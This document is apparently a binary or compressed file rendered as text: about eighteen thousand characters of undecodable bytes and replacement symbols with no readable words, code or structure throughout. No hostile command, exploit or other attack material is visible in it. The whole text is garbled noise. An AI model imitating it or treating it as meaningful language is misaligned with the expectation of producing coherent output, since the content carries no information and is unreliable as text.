�9c�R8�=H�f�fq�$Շ�I�%��Q"����5�{�������I�V*�`)qA�U���ȶF�-��1Չf��LE��9�C��BS#���#�m��������jBuB�����q:�����5Ep|�����B��Ȯx��6.˔V%��aC�ݳ!J3%����yC�(	����Y#�!�r���56+)/ox�XQ[�l�&����a���vے�9��*�����#�}���o���e�X���K޾}{�o�����{�s�@]�|��h�y���^��9w�ӽy�4IX.���7�Ձ�?�m���"u�kپy���s���I �Y�.�e	]��4��D�y��1�/D�G08��MH���L��ُ��qΘ$O�Ʉ�O��M���n�'Y[O��MY��i��~F��8�c�G1i#5D>§���i |�T��
q�1;��{4��>/t)Q�s���=	dr̗q3�D�"єR����k�C��X��t�P˜6-Y�|E/w��ͳW8� ����)�9WW���7�x��e{Bs$w������X��E�c���L@�btW̋�y�
��7.��-(Ȁ��n�H�{+(��d7���3l������/����3���P� EYRU��Xl�8M���]k}ν�tE�`4�뺎��!8Lא+�>�=�#���=��o�HN5��pB2�0���{-�N�d<N!�*�8��Ƃd\�	��JȞ]S<{I�3(��� ��0B1�HW��h~4t-]}BzK&���D�����ݷ�w�X����ט�C/ΓX �tJ���q�E`Ҧ~@�c�1��̴@;��[b�R�����gYɠf�Kf����[D4��G���ў�$"č����=}s��4�t���;�E�ik�����w��,�|��9�i+��7�ۓI(���jwO�x�\A�z�i�a�H94��|{Or�=2�HY&0xA�<�M�FH�?�Tu��$P�	�ǚ�c��5��)��&K#:����|N��t]����1�N��J�����,��g|������ѝޓ�N�R	6��.���ң���hxs����_����>�y} ��=Z��A�,JR��f��o��>��9���b5/	v@����"�@�%,��L~��,ʌgW4��[�Ӂy��UG���<�`4����}�g��Hoΐ����C��մ�-���X\}$1=�=A�����{��{KZ=b~G���2/Q� ��� W~4�!R-Q�`!C��޹�ߠ�H���,���Lz���>6X��FO�<ɝ��X>���OE<y����T������}zL�s�����]#Ԥ<�O%c���s^�ᣫu���T}Og3%�L
# 3�b�	]&P�F*���tZ�k��!+��R�ٜ����%i�c��8j���	.�22�G:K��q��U�9=n���G�?=re�c���B-2Q>�	�cd#�-K@�<^(<�$p�r�-s^2d3�}�5��> ���3zb$�T(�����ŋ�ʄ�OQQ�0�o�Ϳ�m[.//cT�h�7Qߧ�7���L�~�����]X�Z�^�Ӓ`��w�-�(��R����|5���~��ǈ2t>��b���y��Gt[J�*.5�<#}~Cv��ds�\\೒6H|�Q.�� �J��d�7�'��������#�H� Ցp�v������p�<��~M��"f1�r���Q�; &�Ȗ�a�nC������I�N�UۡE�P��pd��@�(��>����F�=���zy�P�H(}`f,G�1��m��(�Ŝz�mCڞ�]Ob{B}��'dW�Sԯ�-�p�=f�Eu�:�����U��uE{���%�Z��=�a�7N���B	B0���1 J|(��j�Qj���ĸYE ".ˀB	
%X�w�N��ndZ��������˔��e}��	n�<��9�77E���o޼!َSd���>���g,��"v��gF���Zk��#u]suu���=�Ӊ���>�h��E�s�Y�\�oO���lO���y�����u0w=@H�N�������D
�*k962)��F�2Z��i���y�;ŪY�o�Tc��Xk�.|��e�ǚt�9�迧�����i���t�x�>�6�=C�D�{�0�ɉ_�����Z�i�zFͧ�}���bȱ�1Ơ����56�V<2)Ih�H���;�YK���$�#�Q �,�.f���:$�����g�bN2["���4���wk�b����s�{��q���dMÕHT*��T�w��� ��&f�ph�e��./5��
?_���@y��g%�����l���/���"��Iӈ2L4�I??�S^������sT�r�����U<ъDBW��}�k+L��U{r�c�����r� �ǭ��F�5�mĭg6"K)!^K�����F��9��l��ي��D�@�3�J�\@�E\LJ@�V�J�*s������y�C�@Xt5Ǉ�u](�!I5'6�Bۇ� QB�!4Ll��S����>��i?�P����%�
�����8� Ҍ$��E�	Π���9��$(oh�{0=o��"��R�i+�X	Ǉ;�������?��e�����Y�)��[�ÖuY��ö��p]��O
Ц%s=�9!NT�'9�9|��jK���ޞ�!	2"a�c!bR< Bt-�^Z_���8�y�d0��F*	B�SJ6��83�7x�"�S婦>i��<����145��#Wk���`R%ښD¢,8��u�&f�+�~�H������6��yv��H4mud�x�r�^�7�~G"A�����-E�P�q�������=�q}��Ŋ�@��7�W$�ؾ�<S���s~���-�>�'�E�`����eY+�o���}}d=���r�ޱ���a�]�BW!������N;���pKR	����0���=B��;Ej~p�� ����9�Z�	1�@H�b�Y�������9�q8sc�3!p>|0��>�P��R8��L�gT=|��h쿣��=�OQ�������}����4}>���c��c�x�&rDxk	!�%z\D�e�vMͶi��9�D���ZJ^8Cm��%7�LQ>� WW���hxHV���(-�)Bk���Y�u(�����TlsBz�8>n9�=�y	ys�5���l�[F�ufD)��B��"�%�0ɵ�V'� �,%�^a�%a��`<��<{�%F$��H�pyu�0���'4u�<�)����c}�syyɳg�躎�vK�4\__������g�M)%���h�)˂�xd�}�L���߿��z�BC6�|��Otw{�C���	Z�z&x�ý�e=1����q襤E�P��;��>��|�_.q�1��gҜ|�Ƌ��O�4�q��w�oc$�3H3�mM�I�Չ�{D��S���q��c�q
7.לP�!p4���d �BHu6I5�}���QΑhM�$$Rrh4�d\�[��2�	��΍4���#g/�y4�9IE���s=;���9��1�����{Rgqu��N��]W��H8�:��#��ܓ���C�G��G?��B��#n��l��ݑ�����䵖�R�MV������{�m�|^���v��k{B��E@r��ş�*�L�9��}�[,Ыr�B�3T>����큛�����!��D����Y��\I���=������3Z>�I)�хUU�$	�����)!����H�,�
;��r�
���[�7��]��T�e֝8������\9@i���:����[ccd�Xke R*z��뇤�6�Kc҆q�l7՜��1s��rS���,�?���+����A�?��?����n@��x�<��۟|�ѿ����
�ӦH�T��t�i�#�����>՚L�!���EA2>�9C��K���II�,��1oҥ�.Z$���b���|s��g_bdB=8��Hgs��8ǝk	v ��:�lO)=f��>����A�,�'�RB�h3��RD�|!E��u�$�/��C4R���d7+f���r����w'�����x��s�uK�f���1�E��v�fo��{���,�δ�)z#I��:\�?���=�7�d@u��-���P�z��L��!�y���:�9=��UG&'��y1c��9�rD�kv�*��4�˓,Mh`9+�CǛ�A������?��P؇G���3�!$)P6�M�Q(߳h~��z�?�7�-�hT�B`�,�������D����ɼ@���>���SU3���[C0�ǩ �����@�e�iJ-}�PPn@ڎ���������Ͼ��ϟ]qQft��dx��@נ� }�rezh+;P��x������G��i~�Ž{���HhWRR���s%Ɔ-�NeH�G�"�R҅�s�H��xl;Z��+��CJ����Y�y�i�%X�i�H.��v�ߣ	���;�ӑL@�}���U���o��f��W�qmC��b�
=�(Bע�A9�kk���KӳH|�0K�D��Y�1u�0=�~��j橂�e]�q6=ip\-g��H<�i��KBW�������O�2�C�2O�݉������RB_s�O���bv�����
�����D�-�>������?��]�oN��D�zro]������jN��}dG������wo	��S�"���Ֆ�*Н������u`�GH�	ĨH+Fwv8�&�c��h�5�o��A4.�¹12��?�	�M�&��<|�	�����ӡ�ɲ����\����&d\ ���b������j��&J�UDϧ��JIo�e�e,ӄ��q�'F-%R��6�	x�0B�%�rNq�P�	i��-I��)^%X�`躞�jEM/��CJ\d�,��P���
_���@wwϋR�����:ɝ��|`��m��"R҄�g��fx��Qc{bL� �TЈ@�b��?�%���������7�T��5�dE�U�`1�ReY���e=P���q���B���Ϗ]\\���Jk�?{>2j8��f�f��g�3���[tߐ�[�~G�����ibr���:ȕD�h��|��(�| �(-�G$�$#v�����s\6Cf�+d^�B�9I�b��YC^��ʒ��0C��w
fZ���}�j+�q�8���Q�(���G_�c�r
"��6��])���|��wO�\��sZ��D���c��c��C OR��%%x	@3�`_��|���U3Ib�t����y�+�Z��MϺ�������xr�q.�!�:�'K:�躆�	G�~���#a�'9�[��@v�Q�5�������j��k)�Q��$@��{Y �l9BӰ(���w�J���>F�Y��9J-��"�4q�D^\�VLV��+BZb��\]`<{�b�8Ǥ���sss�_��_�������IB`�s��w�}�Q\�s!�ɛ1�_��t]�7�|CY��"h%I�%�������!�=4GD} �+���W^��G�Z�U�8��wc��?�JRb|�#Zk�Ҵ� F=�{����1�Ơ�������}ȟ֎���s<��ΟR�~�����v���O�ϙ����?��������H����s36gO�
%�8i���dI�!0�2����A&%b�U����"o�R�	$���xOH��
Z4>��9d����HfKB���s�Έ�|��J�1��t�T04�j�h*���o骆��Y����z���,����$#t��#fj����p�aZ�:���|�!/R����m�Ikd>�׿������%����/���$�a �p΅u���=M��Gk}6F*�D����!8�5dJ`����e���v��A5G�����Q�ú�4���!`���@)x!07��XxG0���T!	�%��3X�HV��(�*�$A%�R%���q������x�YQ��w?�c){ʦ��X�e���{ϊ@-�@Ij)�1�6�����!R�L��0���x�Z�iI�Z���(��ć@�u�yFpa���A=�C��=�9�LG�bh��	�7��@�1���
^]n���5�ڣl�ZD�����u���;�
s��޿c��>����#�iGy�q���X�%�|S�M�Z)�>�����"�n<�h�k-y����R���1��%=U4m��������tD-�(kpM�kNd��{:���<���G�~����[���7x2o�P�r蠭	�)�n�[�Pv`���e8�I���w���w�s�'l������D�t��[����cN{
�}���e�p�ڊu����z��=���X|sd�H���K.�~�3������<�/�m(�������8BW��#�>�l�1��v�4ȡ��?`O�����2�C}������ݜ��q�w4o�߿G�����HK*�s$֐4��
٦����,}����FTC��(z��2��S�9��o���'tw;abD߀��O��Sm:#|��|��^v��OY^SM�<R�:�Y�<S���Q��D�.O��\)fZs�&��HEt��Z�ޢ���4A���$k��%>��:Cd2����C7�\\lH�B���c�.�\t���i��zH]O8��-�?ݓ{�f�=�]d�eZW�~������@�O}�s�:�^V��tDC�� Y^���A�TZ��1���yN�e�}O�et]D�8)%�Á_���g$pZ*!(˒�~֪OҺ�,��v�yF�5Uu���5��H0-��B�*`��m�����1R�?�������Ic������cq)e|dS�R�Ih���r9�x����%d"+*!H�N�X7���Otu�V�,Մq��ɀ�ȡ%1����ݜ��-����ij �5IJ;^�MKF�~��AL�)N�2��?3X�8�_�s���=UےkM���DY��,�{RtDD�]$j�]�)krş�^����T(�\-N�I�\4��C@�$xj�
s����c������w=�n	�jɻ�v4��:��X$B���P�x�����x/Sѷk��:�:0��4!�o鈠gJ�Jh��Zx��#2�,$Z:�I.W�Ś!��/��,/P�tqA�)�r���5���[t������wߝ��g�)f��G��X��ٿ!�s��9���vK�uÀь7�F�x�A��c�iL{$��t�W;��H�>�5oN- ���@�j�:A"�=�>�b/���Ο��9T�bǄ	B�FP���}|������ԇ�3�����|R8Φ�Փ'������ ����v���⓿?z���||L|�ue�O�>h���6��qPc�3]JJ����>�ZB��Iޑ)I&Ę3�DR)|�9R	�M"y��:l�L�$�[��_�Y�z���%���d��/���6/�h�6���=}]��S���5t���o:�]�*Hm�	�D`>�%��&	�>68��c�!:w:B��W3Dʉ9���d��?�o!-����W|��[�����c���j����u��x<����Z��1wYJy��������kڨ��?�t�3�t�Ɇ�x�㻚�:���a��8��p�x���a���iH�G�X������eFX�H6��TF� __�-/��Kd����Ōa�H�0K5�
ӑC�;�B����5plY�h��&j>W����� Rx�gh\������dc�"C!x�G��q)�DkI5Je���1R�(E�$�������|s�I�0j���F�ڴ��\Ȃ��{�m1�=�p,54wȮ����ޢ�:@S���W$]���|�ݷ��:�����ЇG��������RJ~�s�R
$�A�#)D\(�@-A+�Ark=���䈊�@�%W������nb����e:R;�{w�4-�oɂg��dβ��M��{C���#4'��٠M�:U���7���w�Ӟ�B}��>��9��\z��=�(��zK���=>�yC������\
�В{Cj;�̤�W'�i�L��{���ȾFv��gW����7��"�lrIuw��?������[��z�&s<�}C�-��h�w�j����;�o~Dv'R���X��#�aKj:
�N��$}���w��u����oߐV{�ݖ��[�C���&�3��)�y�Qα�\�.�m�h�&�BƘ�p���!2NbԔ�|4�K���ܘ���(���h�s�����Ȭg��OȈQ9Q��k���������S��4�����I������1ܴ�~�zzt�aԫ��ω?OS����\T���B@Y�H!�E*I���]��b�,x����fN�9���x��(7�2�b�j������z�K_�C�O��5v�c�$û;���)��*D�L�T
��߯R>�Hg�	����;!�%�+~��W+�{�W�+f�/���+�.�Y�L�x.��,��(m����x֔�}O9�NC�d�:a)����$I�<?K��� Iڶ�(�1v[�Б�1���׳�����d��o��o���~�Y��R�n<_�qY�㐾�FHJ!(Ę��}�#/f����� �/�E=|@�(m0m��T+��BxG"Ǉ;lud��:����a�<���-�q]���C8�i�N'!ָ�i�:m����c�G�ǡZHy�Z������V*�I� 2b������v�}ϲ�!�]Og-e�a��јn�'��y|����Ȓ<��N%�<E���,���E0=�Ѫ�U7�{�`��YȌ��I>�-"D ����s%0�h�������bd�ȝ�x���A���8xW\3�*R�q�	h���y.%'�ip�."۠pD����>{��੃$�3�������v`}��n��m�|��p8P�%������z���1h���UUQ�uD���ŋ�y~�d{��5�0P�%����f3�={���ed�
����k8�D14'����@�{��G���85ԕ��γ�Q��(5��T��"x�1��K� ntn|��Či��C\�hBЍ?s �Y���Ʉ�O��<�?���{�i����?���A�/�AŬ�O>�������6cB����ON�i?SHF=z�u4v!:c�RuN�R�%�z� cc�J��7�4����։F੭a� ���8��D��Ȕd�{�Y�U���f6��\!6O�$�$�kuU�6y���@�I�"�m
���-�R��4R%x��!ƌu"�om��^*I��!���f� �dM��.J\��^.��pd�;p}�?��/)V�gQ*�t<��WW�4MC�$��� ��ݻwgʻ�>!����뺳Y\S��L��2���E��1>(�h��"���؀��FL/��m��oI��x�L�E"6�G�B@߁+b|�e$i� $Y^`�f0���m��X3r��rs�9mY��$�%��	U��U�����88�RЊ@/"U��0�E	*���y|��N6DQ���K�D���1���5��2�]������g�$]]Qv�W�EN�|��öIY`�o�i�oJ��d:R��|K׵��p푇�]DoT�R6�q��@R�����eɪ��������#���I�[�(��.�
l����\JG��h�睈4I���Y�ޱ���]�@-�񒹄m�����É�M��jɏo� ����7��9��l��w�]��j͟�snv,�53i��LHAJ�6eQ"�#}�s�\S���aj������nd�{G^�\���`��B�㉟����/�aԳ)En{�CEjf�{w���/�o��*��#�A����-J��	����tO����p$WW\�A�l6�`���{�����e�����^��?$H��Rз���)I :���C�@����	���v����	�͊*I�m츘�zU���<�NpcƷ�T8iO���0'�����\ơzB�D���S�����S��i�����s��8׽O�����3�26�gϕ��y��R���jD]<�~%b`��YC!%*��"C �����Jƅ���ƒv�=Q�<��XD������$#Q)��	�,�t��q҂7oްZ��,4�N�kvw����'$�gww�JyVe�>�H�侃�Tg�\ U��{z�Rr�=],\��z�P��`nVC��^�j�;$�i��_|��{���:�u�`�ޠtD�O�J)�����m>��W,�K���i�爩iA��[��7���ꊲ���fM�[f���7߱��I�dw�'�st�'O���d����;<������tO��]�8@܇��C4���v����x"+f��+�Ҝ� d*��,8��
��J+R7��TXҾ!ZBS���wj]�<�D�3�E���2�1֪�aLZ�&��׮����q)=-͊4��ɒ�<�ild��y��3^�C�iF�=RH���;��Ґλ1G���B d���<��f�dR��f	$��Bo���j�.����ƒ*����ޟ�Z�$W����}g��7��Hv��E�B��B����QRK���b��b&�1G|ÝϴGw��}��Ȭ,��)s#߹g>{�`�l�Z#�Y<�δe���t����9n�}� l�䘋r%�,*�h	RB"h4��{_�ʞ�鮧hn��d�MQң�d�C�N���UT*�+��sx��N�l����w��W+�'���pr����Kk'�ׯ_���+f��޽���q���x��x��<����P�%'''��ݱ�l(����{��iPU>��������X��ڎ�|NA���^���+����tN)=̓��Ѝ����Q�l���g�By%K��c�|�a�)�����)�5��ʪ�Ӿ���i�O�F}���Vj{�,��/�w��?���
�?=~���Oz�L<��I���,�����UB�9�peePU�,
HɨQ��tPS�L����"P��(�1�X8��E�����q���61�ʠ��iH3�R�qpei�6Uv9P�/��7�@��y�Pֳ�0?!����<����`��6%�yG��_��5�z��q��ց��CT$�rS�����[���ܲ��o����^��_��|�)o߾e�8eQ����g�c?��\;٧�ey��a�Xo}VU�l6�}�������� �{o
�j�/Y��y��0��6Bӛh�d������m���	�{H�qH��ݫ��j��Џ�oX,/Y,��CIQUt]O]+E]d%����n�e{}Mw���&��N�;��[..k�]��?%�>�)�?:!&�&	k��r�o������߉��n�H!��z��qf�T�����R����6w$"2���5RϠh0���7�X,ft}OD��3����;����7,I߽%��y�ԝ�z�vmO1F�]p��(�y�W�b��-��y�g�#~u�����n��5���g+��^�

|��|mc,D��J�p��RAؒ�p��W�cϹ@�En%q(+�R��#�@� ����_⊂����B�y��0���w]ϋ��r�0��&�O���H�w$�p}GQ��w����č�յ(eQ������9�ޫ���(����C�H$�H�=ٰ߽{���|�_��^�?��eUp{������~��+��k����ӳ������ӗ�d���4���(�b=n�"�)���+f�EͰ�P���I7[�t�g"l���I_� Y��)�C��o��.�ESC�lfc�m�!xz��X7�	�/0�:痾��mcJ��3��ED�}��5I0�l��J����]�B�S�('��)�Ǭ=��G��)&��Y�������p���k~#���F?=����E�� .f�Wꭢ���v�"�#"��pޔ�gGa,K~9U���Ȯ����[��b詫��Z��;��Y����/y��2�Z�������W��;���O)�������5��)xQ~��%�������	=%�Ü���*����43ZUj,��I��Xa^=	%x��K���Ѩ<���5}�r8��2�ˈUiClw;�s��k��8:�L�umVr/^���l��V����������/��O�_��_�駟�ӟ����k���{������O(��>�G�U�K����}3��	�}���h�j��`�U̝�
ۿ{UJ���b�%c��|�:�9�a�v�.���[�r����w��)������Y	ԅ��o9q�6w����a�=n�u����MԜrt)e궳��4�Hr��{D3{E�.'����>T�a `Q����g�
&�UU��>&��	EI��Sh��X&~�?4�]���%e�M��yՒ�_lcvU�l��f�p"�O�R���������BPe��v7O�wN���_	�Q�*�sL�W�yj�1R*t��'�Gp��� �t�לV�0r[��>�k�P^xG���ć(�����1��JYZ���n��s���s���W����?���ڮ���o�}MY�V+���8999���������޽c�Xpzzz�W����5������g��e�n�;��Ę(EAQ�����	2�%�� S��!�����L�� <�J̢��j����r��%}?G�bL����"�i��.�*b�S9q:1����֞O���u�6���(�<��P �ǆ�o��TuS����;������u̖i���`j*���O2\��=�jA�V��<NLI;����tєݽ3zr�d}:�s{�)R'OY@(�y)/xA��HG|����h�P��~����|�$�@l���6.N�m�?6P��h:x��*�B����IY���;>'��U�k��x���n\�/����s�|���_�?�����z� �������w�X,LM����M�m����`&��~�?V�O�k�-q�?�qݖU�����j6�<;��;�v)����� u�apX�3��,�[:�JB粢=�`�0s��C���z�8BQ0���t�%�{ڮc5_��l���"�y�5�xvv�x���w�议(�����<(?[]�l(�3�=����0�r�B�bՊe�cRf����S�BR�L}E1aJ��G1��!
���)7�Y�<ܡu	E@�@i��Ѻ��%��'U���;B��g�lzRJ���u�i-���B�-����!:��D��ZH5��nO��&o�<Gp�*'��+(�;�Ra��eK�L��^ |�����ُ���t��J����̮I�D���o�����UI9�j�xNC`1nY���oF��u%�0�2S�-g��`��<��>�l�������M��ȗ_�/�.��-_nG�,p>�g0�M�{�q��|�6|��ޱ\.�ʛ�1�*���l(�D���.Q�#� �{���?��x��s8��t۞�� �A؍��Oԧ�U捒�o�B�!�
B�8^!(}TR�P>�}�[;	f�uB�$bTf8��J7rq2g�>��A�f�<�����(f�ԩU��or���{S�������4i{��g .�|�'�-d{�' }���7�G�<��������q�<ժy����~X��g�1������,�V��!P�Ϣ���*��8�L����j�'�h����G��;��y&��{��5�&.B`���������?��OXƎ��5'΁$�w�1e>��+��=��o�n��q��tF�RL|kTc�X ��3P ��|1&����2&�y�p�z��"o��8��pL�l7ʓKS�>���)����x�s�f3~�ӟr}}�n����U�o�a����G��a���?����?}�=0�@1�Q����8��y���o�x��̅����Q�y�h`�k�r����$��S�*���%�v������2��������I����2J~�q�(J�w87�_Sā�ؑ�[ڇ���i�A�c8�0���xf�'a�ֶb�(�p��;J0AG�+�.��:�q��{���8EƂ�T�V���kC�T>��gӶ�!Q��H3���uQ�=�O���ҩ�%���-���p?"����{�"pR����f?ۏ�.YA�ُ�m>lZN���G<K�j���������T5.X�R���gm=��=}QЬ�uIr��H�����G�#W���O�8�c��+�{�[5����� w��M*m팉��=�=���x�1FV�UV\/�n�Ǣ�T���ϸ���O��O����l[zyyyg���:Rۧ�icS��n�C���j8Pt=˪�p!@�r����Fa!�\�7mD}A��XJ�8�(
	��; �xo��1'o}n�sb�,K�q$�2�cZՏEEy��}�����Ӟ�c���~�s�x�W9�� ��?F�^P��t�+O�|R%�#�9��Ū�S5e��t�l|~�$,'��ֽ�zb�����ި�г��28��8��*�bv-��©��+gk�,}7��22Y6Dg��y�[��8��H�a�@����0�^8ƭR%�A�*).� Fy�Հjp��Y΂2��¬��Vyy*̪�_ל|��������|�,,x��9w��/?����%�ٜ��/9==����'�@�=���9���m��mR�Q nʌNޙ���.�:�"��h�����}7�����ɒ[g�܆�]בG��ဲt���"��P����>��8=���/
�(H)��~��m�U�,J�����7��8��/~Ÿ;��H�iPFQ���/>��*u�X��zUy�����!Ъ�E�1f�	8<��L�u�$�"�p��VI+�< ��F�Jc@���ςc���:1+M�`�XA�PJ���fۀ�P�gET�Zoact��^���"��	�^����"HR��dB���
٩e�M_��ñQ�� � ª,i�g���F�I=ws/TX��Z��	�DxH�r�"A�i��۸� ����NX��:)�NѨ��5F�;�Ĳā��J�L�:�cʮ���eQ��%�\�+eׁ�o�nY,=�]�r��ϫ��6����;f3���}�Cf����`��'ԍ�W_�:�._'��~�a&P���2 �P�yM�B�%���Q�,f�M!
�5�"7$����W�<]��/��O|�oI����<{5˨V1g&�^+
Y�)K���<��) ����lߣ)�T�|�~j�v܉�HO�������?����s��������[�}K��Ko (Q��j�D��d����jká|�#�Kw��"�Hg-5f�(�}�a�����I����bY�+|����7����3V.���s���<�oo�t8v�Öt���w_SiO{�Y)Nh#�R!|�(l/�WKT�dAօ��/��Ƚ^	Ɯrf��K^dKϮ��Jbng��S��l������z�8�t]w�Y���ၺ��ɟ�b�8��y�ׯ_��ŋ�Uԗ_~�����n�,Kfu͇~�?�7=�͆�/_�B������Z���C����pR&����s�r���*�U�&����]���z�E���)g3��n���e]p�������ǈd�Rz��'J��)ǖ�9�_�e~�"w�!��I9 <�:tt����Ⱥy^O�è�'5P���S�mH��i����>��9J�8tN��,����p�l����]��{��Dɉ�!�<G#���n!%VE`Ȫ��x���A�Q-�D���DCb8$�l��,~���x|Y�K�G��G���,)'cb3D\TH����#$��
t���z���u��9v�e�Ua�
.1f��	Q�&f
�W�>W�T�#�MP���#��{���weL�f5o߾C}��bQV���#���?g�߳Z��n>o߾=z����xpUU\__�\.9==����z��9eY�4�q����	cߒ4����fu�v���iH�Q&EUhF�X�ذTKfD��#��,=�vq��:Z�����M����R�Y���cq���9A4�/c���[��]�K@������<��� �����)�T1x�HL��X�����.,�+)YԪl�!�b[m�#qd�e�
O����j~�'���>&�� �AA���c�˒v05�,n�b�x��O��4��L�cgt3oY�C��'���H㞲�gw�|7�����"�w��l)3H�)x'A�'m����2A�t�8r����O�Y?�yGY�?����}o����,7noo�^�``|�X3��5�2����=��)D/_r���7q������L���m���	޵є|�
Cv��$�^�IeP�S�I(�E@BY2��y�������-S|���n6\\�s�z��恦�x�ɧܝ�Pw����_u�I�\��1��V!_�`c�����T���M�3w��{�b�v1�w��4�Cv�<D��#^y����@W�a�%��}�x����GY��	)�^���
ha�*�Q*/t���B;�?뉇��A�f��P!y�>9�d~���h�
��*�����\M�|��l���	�αtVy����W����Y�r���%��S�)��*s�
�#��3;��G�pPn��*D�(��}��F���=���hI��0!�dl�΍�X��pP�m�]k���%n����<y��>F�h5�y�U��C�hvpV	CL�ZX:�S�oGN����&1;�A�����z@9C����@�Q-W��n�#D���>�T�:,%2l�/��B5(RB�|A���Ut�����@R�[Q:�B.bc������-&,�%��c
KP{Ja�Ir��U�!�9IJG�5_�����cf�<�=!�/S�Ǽϟ>�7��O���0�!`��1�vI���B��aI5�K��UMQ�=�}�t@�Q�v"DM�YӰ��������U��#�C�������p����m��:Ǉ��~��,�Ý��5f�������(cO<�q�{���v����ࠞ3���Z!:��O�i�=�Tr�}��R�D�$@/p�m<���{.ΔO��=��b��8R�V�}�ե�>�$&K���vO�A�8�l6�s�x��t����-Ϟ=����_��W�f3D��/_��ٳ\]<��{Ʈ��k����mЮ����2�)�?���?>�L��Y)MNT���'ۜx�j�h��օ�G1��ۖU�����>pHl��j��*�(���к�Q�,��w�چn���8P�;��-�7W��{�(�$c�Vh] 
4b17k����[K�<�y�:�1e[X�o�˒�먋��(Hjb�˪b^U1R���~"���$t�X�	���S�S!�%����h����7}�e\�ӦH�3u*�g�^ �=���bcj�]RV���ޔ"��x'��Љ;���ђ�
B�ֿ@��*��>E��������J�R�����W'�g�CGe���Ϙ�U���v�e���{��)������%��a����/�`�ۑR���3&��q� ���o�����k^�zE�4���qzz��N��?���i�1��(C\]]Q����)�W���q�&�Qge/�M;���cK��Aa�jW�M?Ҩ1ag�#!����1�l�}'��f������{��"��Ӥ��ڰ~�x����������� �?W=����-Y��ϝ�z��*{z��J��3ee�>L�O�7�a�'=O</�pُ#�ۮ��$�8R�mG�b��M�H����~P�>�w=���q�˒O;�}�����|��$��-3�����+BQ�<=%h�p'�%	n:;)^�
dN1
�2�[%�{������%N���ĭ��뷞ϗ��ݱ{h����O��_�<��^�ph;��5���G�X�s�X}.'�s��rI�u<<<�^��ɔ�m����~�ːE��{�]�aw`!���h��E�)�2�߮<�'E�LԪĊ1�q�
>x�҈�����I9==�U%��Ѫ��ڂ��r��'��˛��Ϳ������$>����<�J'�b���A��:W�F���h���t1���������Y@r�Z`Cq��>���'���3�D����$A�V�@7ڹ�#��04�I��}�*�O�,��'���#h�60�0/7B7
ˠT#l�K2�c��ի2K&n�jAf�JP�oSb)�����yq�
ܥ�똸ȢB�s<%��܌#�c�]J죲 ���MB�r��t�̽)7I�����vM�OA�c�J��G[#���̝�>aB3��+�d��2�R��T�Ay7f6��V�&��[Q�,K�u)Z"��֘kg	�	�8+mn�܎�»=<�q攪�1�D�>
��uC��@�]K�1��&
�f� ���fp�"�l~�>xܼ������U3rݵ&�<����s��|���� �f �I�*�� ;�<�O����G�G;���Z�eӼ.O�W��??�r��G&�o��	�O������'�{�> ��b?��'ȪӖ`���N 8�w�>�CJ̜����'u�<},j�����on��14-�����j�I����:���ޗ�VK|�c{u�đ��80npmV��;��p��P)��(���ۤ�A��{��	3���=s�|���m�8K����2&dZ�P�j��zwE7(�'�ӓ���奉Oe��ju����|��w4Ms�p��ώ�RUU���1`���+n޼�t����`��_���皐��*��o�+��<K�2��f��"�kI-پRkg��:1}"��8��t�mC�-�]���s���8Z[Z�xg���ڎYp��ڷ��@��	w�p���E��4�S�M�Wr�:�DoI��lH'l^��yƘ���,	m������8+2[fs`�4�Yk�n�g׶��s���S��`l=����X"Nm��QS���:xVU���jNz9�k'�3AH1�\-�p��|vT!�c�#�f����;��f�:�J�9	'�`хޛN�8�D�����G� iL�����	��9\O%�]�A�ƴV��f��.NW��)-��#U�"3���*�]\�fSV/���CG*�r��p8���;�={vN8==e��5����	}�B`6���n�/}�X�+�)PK�7�|n�(�@��s7��r�MRvN��P�qĉ0����D��|݇�F�=qY�B1-�	�	�1Z�-c�	�O��[����8O��ߣJ�Gp����� �?v�>���w����O���r�>���!�)�:V�`i�L<	����� D�2P`j�CJT�:{2/C`&»�(��5�'����h����)��n87�/��36m�B���c�|��*mہU]SƊQ#����\6[.�s��j
��(��*\G��W�pV*E2�X������sw���}]�ps�z���w7|����������|;��-�s�m{\�'���S�sG������g�x����7\��0�޽CNf��f�2/�!8�.�Q��6�1�2��Vy�܇�����@�`�53�*�~ uR\�i�d��8�i;\md��
Ba���yQ0�#��{�Sy�[O�b���� �Nى00����Mf�Ҫ�P���4c��}u+��8��}����>:�%ăs��r5B���$P:H�Q:el��#"��Ș��N�
��:�0��J��	��%�jQt�\��N9��AJ��> s�(�j�T�e4���Ty�{�Kq����1wj�	=ew�G���q�&��"�^�3Udi�D�V���b�%�y�\�J�D�( ͠��(���qB��2&ɘ�]��{'�<�,̀B�Y������*�}�e�u0?�7�2� �%e&«���ɠ:g��*�"8�핔�N���w
�.
%�i!��>�!���Ѯ�\,��P|R��>o��^���"�2�\V�eAo�q݌�t���و%֒8�2�c%	��&��#u{T�Σ�H�'�[C^=��#X��O�J���	X��ߣ��o�~P���~����{�7�{ZI�����+������%��=�=��WEa�L��jT�A9�9�lɖ�F��C����Rg*�8���MG8k����l�;l���n��'��3f��l$�X�}�����yAjZd�g��7��7(�5��J�<�>�J�^1� �|D5
w��aQ�OŨ�ߍ�L�%�����tK�=��5M����B��`t騇�4-}��I۶=Z��Y��믿�׿�5��_�kV�EQp{{KUU<��Lt>��/�d��qzz
@]�<{�{��-9==����=4|ry���I�`>B��h���Py��#,�R~��M�K�s�R[S�Wꮣ�.Riĝw����A�-�~���s�[겠�J�h`��{\�㺖~�Q�U��Th�Gb26W�q����E�]8�d	o�G;�$V�3D�$�l���3��p�ai����!��8���EY��{��V��G�d��jc2�5/T,4V�^%�3���nM��ڪPK�g�)1�X\%b"���G���҅�L������G�0`xd�$�� �[~*�s[�c�掳xb�m������v�R��I��}L�����t�ՙ��i�G#eQж-�� UE'& 4��p�ὧ(
���P�x��Q�c��r�����#�1eY��g�Q&27�#�gF�����H��l6�<��ʰ�d^�w=��eY��=C�����>{x/Y���Әc1G�<�u�rG������}�	ϼng�k!�IN^���!3>�5\&��	����ǀ����?���������$�������{�:L���S�|
���j����#?w
l����0���$�i�r���9�RD4R;G儓,�S�[G��)��̱E�
�<9%-��b��V�*4#<�C�ϐP��=����e�S[lK�4�7tw7�u�춼��t��Ę�vQ0x�Mʻ��1�A���Z����b}�º��=i9'�N�>���������zNr�l�����eUq~~�~�g�۱^���a��"�p�����~�ʷ�~�V}����CsCM�N=�ْ�o���(41�B��W�G3^m�T�j�ۊL!�}2�[�-�~]��)�>í�I�%a}�_��Be���%�`TšgV$���aú
